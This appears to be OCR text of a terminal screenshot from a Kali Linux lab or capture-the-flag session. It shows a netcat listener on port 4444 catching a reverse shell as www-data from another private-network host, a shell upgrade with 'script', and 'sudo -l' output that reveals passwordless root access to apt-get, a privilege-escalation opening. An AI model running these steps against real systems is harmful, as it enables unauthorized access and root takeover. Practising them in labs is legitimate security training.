 qterminal
3
01:15 上午
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 28  bytes 1400 (1.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28  bytes 1400 (1.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[~/Desktop]
# nc -lvnp 4444
2
listening on [any] 4444 ...
id
connect to [192.168.17.128] from (UNKNOWN) [192.168.17.130] 33764
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SHELL=/bin/bash script -q /dev/null
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/apt-get
www-data@ubuntu:/var/www/html$
KALI